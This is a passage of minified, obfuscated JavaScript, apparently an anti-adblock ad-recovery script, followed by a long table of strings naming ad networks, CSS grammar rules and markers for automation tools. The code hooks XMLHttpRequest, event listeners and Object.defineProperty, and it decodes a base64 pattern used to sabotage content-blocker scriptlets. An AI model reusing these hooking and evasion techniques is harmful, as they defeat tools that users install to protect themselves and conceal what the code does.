0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","data-","https://consent.cesoirtv.com","delim-token","<'margin-left'>","contrast( [<number-percentage>] )","country","allowPrebid","Window_setTimeout","rtt","lvw","autoRecovery","auto|text|none|contain|all","<geometry-box>#","hbopenbid.pubmatic.com","_blank","_sourceRoot","nowrap|wrap|wrap-reverse","text_ads","Bad value for `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","-apple-system|BlinkMacSystemFont","mediaText","title (english only)","check","Invalid mapping: ","shift","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","default|menu|tooltip|sheet|none","redirect","eat","Invalid URL: ","adhesion","<header","cooktoria.com","auto|grayscale","googletag","botKind","rawMessage","responseText","auto|isolate","okNetworkStatusCodes","units","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","findWsEnd","r script executed more than once","otSDKStub","fetchLater","block","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] page unloaded while checking acceptable ads target ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Destroying blocked slots : ","signal","onetrust-","postMessage","Unknown field `","navigator.permissions is undefined","limit_memory_filter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Invalid protect url prefix: ","ats-","Bad syntax reference: ","setItem","normal|reset|<number>|<percentage>","ops",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"tan( <calc-sum> )","webdriverio","d15kdpgjg3unno.cloudfront.net","creativecdn.com","<-ms-filter-function>+","string-token","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","error","basename","hooked","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","a.teads.tv","fansided.com","Selector is expected","-src","_sorted","adWrapper","height","static-cdn.spot.im","decodeUrl","-webkit-calc(","decodeValues","anymind360.com","webkit","skip-node","dotomi.com","FeatureFunction","HTMLTableElement","hashchange","crios","declarators","https://onetag-sys.com/prebid-request","mustIncludeStrings","computeSourceURL","<masking-mode>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","innovid.com","allocateCursor","none|[first||[force-end|allow-end]||last]","creativeId","content|fixed","isSamsungBrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","CSSMozDocumentRule",'"<", ">", "=" or ")"',"auto|all|none","matcher","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","isNameCharCode","adsrvr.org","cachedResultIsInAdIframe","() => version","admz","\n  ","CSSStyleDeclaration_setProperty","fraudSensorParams","https://fastlane.rubiconproject.com/a/api/fastlane.json","interstitial","exp( <calc-sum> )","syntaxStack",'target="_top"',"window.parent._df.t","as_console","getLocation","banner-",'"inventories"',"<number [1,∞]>","trvdp.com","wdioElectron","Blocked interstial slot define:","adthrive.com","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","domain switch: ignore","fromCharCode","    ","types","lax","HTMLTableSectionElement","doubleverify.com","; SameSite=None","gpt_slot_rendered_time","gpt-vuukle","div","svh","Unknown at-rule","Enum","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adsbygoogle","getAttributeNames","tokenEnd","dotted|solid|space|<string>","as-check-script-blocked",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"rotateX( [<angle>|<zero>] )","isElementVisibilityHidden","setSourceContent","protectFetchInput shouldn't be called with non-ReadableStream","data-ad-width","privacymanager.io","sessionId","domain switched","adContainer","isGecko","gpt","javascript:","dppx","em1wYw==","a-mo.net","https://mp.4dex.io/prebid","df-srv.de","appier.net","last_processed_rules_count","isTargetUrl","<mask-reference>#","Document_referrer","Unknown node type `","__lastWatirPrompt","max","flow|flow-root|table|flex|grid|ruby","Feature","[<angle>|<side-or-corner>]? , <color-stop-list>","Percentage","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","edgios","<counter-style-name>","auto|none|antialiased|subpixel-antialiased","domcontentloaded","/npm-monitoring","calc( <calc-sum> )","https://fb2.html-load.com","ariaLabel","lookupTypeNonSC","counter( <counter-name> , <counter-style>? )","/container.html","_top","cloudfront.net","equals","getId","boundingClientRect","custom-ident","aniview.com","_as_prehooked_functions","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-real-selector-list>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","priority",'link[rel="stylesheet"][href*="',"var( <custom-property-name> , <declaration-value>? )","MSG_ACK_INVISIBLE","at-keyword-token","<color-stop-length>|<color-stop-angle>","{-token","prepend","DOMParser","givt_detected","from-image|<angle>|[<angle>? flip]","HEAD","start|center|space-between|space-around","psts","__driver_evaluate","<number>|<percentage>","https://consent.halifaxcourier.co.uk","<url> <decibel>?|none","cache_isbot","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","min","startLine","true","TopLevelCss","rel",".setTargetingForGPTAsync","/runner.html","[AdShield API] All cmds executed, ready for new cmds","url( <string> <url-modifier>* )|<url-token>","cs.lkqd.net","safe","_ignoreInvalidMapping","ima://","<angle>|<percentage>","/gampad/ads","https://qa.html-load.com","adpushup.com","buzzfeed.com","Hyphen minus","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","blob:","[auto|<integer>]{1,3}","getSizes","Name is expected","})()","<time>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","normalize","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","args","auto|stable&&both-edges?","neoera-cdn.relevant-digital.com","setIsTcfNeeded","bot","idSubstring","is_admiral_adwall_rendered","svb","qrscanner.net","<angle-percentage>{1,2}","pipeThrough","traffective","localeCompare","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","nodeType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<bg-image>#","<'margin-bottom'>","HTMLSourceElement_src","signalStatus","sin( <calc-sum> )","getDetections","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<visual-box>||<length [0,∞]>","gecko","ad.as.amanad.adtdp.com","admost.com","visit",'Delim "',"auto|balance|stable|pretty","adnxs.net","state","HTMLImageElement_src","unprotect","cef","HTMLTemplateElement","Event","urlRegexes","prependList","onerror","root","isPropagationStopped","postmedia.digital","CDO-token","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","addConnectionHandler","normal||[size|inline-size]","start prebid request bidsBackHandler for ","` should contain a prelude","insertAfter","Condition is expected","onorientationchange","MSG_ACK","Invalid reserved state: ","title","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","usedJSHeapSize","/recaptcha/api2/aframe","HTMLAnchorElement_ping","NmFreWhvcjgwbTM3c2xmdzF2eHA=","-ad","https://googleads.g.doubleclick.net/pagead/ads","cmVzZXJ2ZWQxT3V0cHV0","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_json_modifier","Failed to detect bot","<time>|none|x-weak|weak|medium|strong|x-strong",".get","HTMLAnchorElement","head","vmax","static.criteo.net","line","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","normal|[<number> <integer>?]","URL","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto-add|add( <integer> )|<integer>","Window_name","AttributeSelector","https://consent.northantstelegraph.co.uk","presage.io","/pcs/activeview?","<repeat-style>#","Group",'" as-key="',"gpt-clickio","groups","isEncodedId","cssWideKeywords","as_logs","hue-rotate( <angle> )","none|<url>","pa-pbjs-frame","pghub.io","adtelligent.com","extra","/asn","WebGLRenderingContext is null","window.Notification is undefined","Combinator is expected","sort","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","else","Object","percentage-token","XXX","href","read-only|read-write|read-write-plaintext-only","encodeUrl","adsinteractive.com","<bg-clip>#","appendData","HTMLAnchorElement_href","redirect.frontend.weborama.fr","ownerNode","advertiserId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","EOF-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","www.whatcar.com","UnicodeRange","gpt-andbeyond","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<generic>","Expect a keyword","translateX( <length-percentage> )","[AdBlockDetector] page unloaded while checking request block. ","print","programme-tv.net","<declaration-value>?","language","appiersig.com","fo2nsdf","reason","input","/cdn/adx/open/integration.html","Element_setAttribute","padding-box|content-box","HTMLScriptElement_attributionSrc","condition","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","api.receptivity.io","Request","osano-","defineProperty","/static/topics/topics_frame.html","xlink:href","[<type-selector>? <subclass-selector>*]!","replaceAll","[auto? [none|<length>]]{1,2}","atmedia.hu","<mf-name> : <mf-value>","min( <calc-sum># )","adUnitPath","` structure definition","Operator","appendChild","[INVENTORY] found visible ","https://cmp.osano.com","v4ac1eiZr0",'[id^="gpt_ad_"]',"acceptableAdsBait","display none","SelectorList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","single|multiple","https://prebid.trustedstack.com/rtb/trustedstack","Element_id","lr-tb|rl-tb|tb-rl|lr|rl|tb","close","normal|break-all|keep-all|break-word|auto-phrase","createList","form","yorkshirepost.co.uk","cultureg","[<length>|<number>]{1,4}","notifications","[<line-names>|<name-repeat>]+","filename","/detect/script-block/script-blocked-checker","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","content-box|border-box","<ident-token>|<function-token> <any-value>? )","nicovideo.jp","requestNonPersonalizedAds","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","succeedscene.com","newcastleworld.com","onWhiteSpace","edg/","clickio.com","Url","cache_is_blocking_acceptable_ads","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Percent sign is expected","knowt.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Performance.network","[restore-rejections] restoreDeferredRejections__nonadblock","mediatradecraft.com","cmVzZXJ2ZWQxSW5wdXQ=","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'":", ',"Integer is expected","sascdn.com","[<length>{2,3}&&<color>?]","Number sign is expected","publisher1st.com","Exception occurred in hooked property ","(\\s|>)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" is not in the set.',"writable","exports","getRandomValues","[auto|<length-percentage>]{1,4}","window.top.confiant.services().onASTAdLoad","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scrollX","parentElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ident-token","symplr","headless_chrome","<'padding-left'>{1,2}","leftComparison","supports(","gpt-publisher","toUpperCase","none|<shadow>#","<head","y.one.impact-ad.jp","Terminate - no active auto recovery","connectad.io","adroll.com","stats.wp.com","set","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","<image>|none","adwallpaper","result","inset?&&<length>{2,4}&&<color>?","googleads.g.doubleclick.net","Expect a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cqmin","coupang-dynamic","https://www.google.com","none|railed","edl","dsp-service.adtarget.biz","naver","defineProperties","OWptYW53eXF4MHM1NHp1dG82aA==","<calc-product> [['+'|'-'] <calc-product>]*","[<line-names>? <track-size>]+ <line-names>?","textContent","push","setSource","DocumentFragment_querySelector","lookupOffset","Function name must be `url`","as_skip","originalLine","status","grayscale( <number-percentage> )","Failed to fetch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__as_rej","getType","visualViewport","esp.rtbhouse.com","[<predefined-rgb-params>|<xyz-params>]","SupportsDeclaration","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[data-ad-slot]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[<length>|<percentage>|auto]{1,4}"," not an object","DeclarationList","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","uBlock Origin","join","closed","aditude.io","[( <scope-start> )]? [to ( <scope-end> )]?","pub_300x250m","gpt-adpushup","<number [0,1]>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Brackets","anymind","Too many question marks","gpt_slot_found","sendBeacon","() { [native code] }","<color>{1,4}","setImmediate","tokenStart","HTMLMediaElement_src","tunebat.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","land","recognizer","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Element_setAttributeNS","focus","toLog","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","https://consent.manchesterworld.uk","DOMContentLoaded","https://googleads.g.doubleclick.net","IVT detection failed","expires","}-token","slotElementId","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","removeAttribute","localhost|dable\\.io","pmdstatic.net","<complex-selector-list>","map","_sourcesContents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|[fill||stroke||markers]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","AnPlusB","charAt","ignore|stretch-to-fit","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","filter","object","<single-animation-play-state>#","content-box|padding-box|border-box","offset","prototype","Please enter the password","<frequency>|<percentage>","_mappings","__replaced","js-tag.zemanta.com","<image>|<color>","Identifier is expected but function found","skipWs","original","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","messageId","parseCustomProperty","N/A","stickyads","onClickAutoRecovery","DocumentFragment","HTMLFormElement_target","sp_message_","prev_scp","fxios/","none|<string>+","gpt-funke","cp.edl.co.kr","<time>|<percentage>","core-ads","spawn","j7p.jp","khz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__as_new_xhr_data","use","tagName","snigelweb.com","HTMLImageElement","_validateMapping","Window_open","ar-v1","dimension-token","ZmthZA==","from","Unexpected syntax '","https://btlr.sharethrough.com/universal/v1","start|end|center|baseline|stretch","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cover|contain|entry|exit|entry-crossing|exit-crossing"," is not a constructor or null","https://imasdk.googleapis.com","port1","urlFilter","hadron.ad.gt","ad_","base[href]","scrollTo","gzip","springserve.com","Unexpected input","getAtruleDescriptor","[Profile Handler]","HTMLMetaElement_httpEquiv","<box>#","__as_xhr_open_args","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<style-condition>|<style-feature>","HTMLMetaElement","ivt","<'margin-right'>","lvb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Intl","rcap","ad-placeholder","CDC","isBalanceEdge","balance","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","options","poster","isSafari","<'inset-block-start'>","configIndex","Unknown feature ","HTMLAnchorElement_pathname","agrvt.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eachMapping","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<container-name>]? <container-condition>","stack","sectionChange","lvi","originalUrl","mozInnerScreenX","document.documentElement is undefined","https://content-loader.com","HTMLElement","Hash","drag|no-drag","https://static.dable.io/dist/plugin.min.js","HTMLStyleElement","compareByOriginalPositions","checkAtrulePrelude","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","allow-scripts","pub_728x90","window.external is undefined","start|center|end|justify","XMLHttpRequest_statusText","__as_is_xhr_loading","[none|start|end|center]{1,2}","<'height'>","auto|<length-percentage>","for","target","fmget_targets"," pending cmds","scale( [<number>|<percentage>]#{1,2} )","/negotiate/script-set-value","none|auto","flat|preserve-3d","as_debug","start|end|center|stretch","bidder","mediarithmics.com","api.adiostech.com","https:","setInterval",'meta[name="as-tester-handler-added"]',"airtory.com","integrity","Terminate - not allowed running in iframe","parent","webkitMediaStream","parseInt","selector","https://t.html-load.com","<mask-layer>#","Type","TypeSelector","optimise.net","get ","_last","pointer-events","__rgst_cb",", scrollX: ","secure","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","orbidder.otto.de","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","auto|normal|active|inactive|disabled","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","vmin","<predefined-rgb> [<number>|<percentage>|none]{3}","stpd.cloud","<url>|<string>","d2VneWpwenV4MzhxMmE5dm1pZm90","atrules","didomi-","api.ootoo.co.kr","_parent","destroySlots","pbxai.com","Mismatch","computed","auto|loose|normal|strict|anywhere","<'align-self'>|anchor-center","ltr|rtl","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blockAdUnitPath","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","window.as_location","adapi.inlcorp.com","config","!(function(){","normal|break-word|anywhere",".set","createDescriptor","replace|add|accumulate","contentWindow","headers","include","/analytics?host=","<an-plus-b>|even|odd","horizontal|vertical|inline-axis|block-axis|inherit","toString","Identifier or parenthesis is expected","isSleipnir","before doesn't belong to list","<custom-ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'inset-inline-end'>","terms","ads-partners.coupang.com","http://api.dable.io/widgets/","webgl","normal|reverse|inherit","CDC-token","lijit.com","Number, dimension, ratio or identifier is expected","HTML","connectid.analytics.yahoo.com","visible","rule","parseSourceMapInput","gpt-adapex","<'border-top-color'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","counters( <counter-name> , <string> , <counter-style>? )","class","<'max-height'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","cssRules","TkduRThhX3kuRmpZTz00dzNdcDc=","getBoundingClientRect","right","v7.5.90"," is blocked.","Range_createContextualFragment","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","SECSSOBrowserChrome","_WEBDRIVER_ELEM_CACHE","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","index","pub_300x250","campaignId","high","action","static|relative|absolute|sticky|fixed|-webkit-sticky","contentsfeed.com","gpt-tdn","mimeTypesConsistent","contents|none","[first|last]? baseline","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Unexpected combinator","Too many hex digits","relative","idx","getOwnPropertyDescriptor","str","eatDelim","protectCss","[<length-percentage>|auto]{1,2}|cover|contain","none|auto|<percentage>","https://ap.lijit.com/rtb/bid","data-freestar-ad","__selenium_unwrapped","visible|hidden|collapse","Element_insertAdjacentHTML","colon-token","aditude","as-tester-handler-added","<number-one-or-greater>","mgid.com","mfadsrvr.com",'<html><head><script src="',"hostname","<keyframe-block>+","attributionsrc=","<html><head></head><body></body></html>","https://07c225f3.online","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","is_blocking_ads","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scheme","low","drop-shadow( <length>{2,3} <color>? 